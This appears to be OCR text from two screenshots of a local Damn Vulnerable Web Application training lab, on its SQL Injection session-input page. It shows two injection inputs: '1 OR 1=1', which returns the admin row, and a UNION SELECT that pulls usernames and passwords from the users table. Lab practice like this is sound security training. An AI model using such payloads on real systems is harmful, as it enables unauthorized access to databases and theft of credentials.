 Vulnerability: SQL Injecti ×
Settings - Privacy and sec ×
+
Sett
Not secure 192.168.56.1:3000/DVWA/vulnerabilities/sqli/
DVWA
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) - Chromium
Not secure 192.168.56.1:3000/DVWA/vulnerabilities/sqli/session-input.php#
Vulnerability: SQL Inje
Session ID: 1 OR 1=1
Home
Instructions
Setup / Reset DB
Click here to change your ID.
ID: 1 OR 1=1
First name: admin
Surname: admin
Submit
Close
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
More Information
https://en.wikipedia.org/wiki/SQL_inje
https://www.netsparker.com/blog/web
https://owasp.org/www-community/at
https://bobby-tables.com/
\n
" href="
ef="
0 highlights
Vulnerability: SQL Injecti ×
Settings - Privacy and sec ×
+
Sett
Not secure 192.168.56.1:3000/DVWA/vulnerabilities/sqli/
DVWA
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) - Chromium
Not secure 192.168.56.1:3000/DVWA/vulnerabilities/sqli/session-input.php#
Vulnerability: SQL Inje
Session ID: id=1 UNION SELECT user, password FROM users#
Home
Instructions
Setup / Reset DB
Click here to change your ID.
Submit
Close
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
More Information
https://en.wikipedia.org/wiki/SQL_inje
https://www.netsparker.com/blog/web
https://owasp.org/www-community/at
https://bobby-tables.com/
\n
" href="
ef="
0 highlights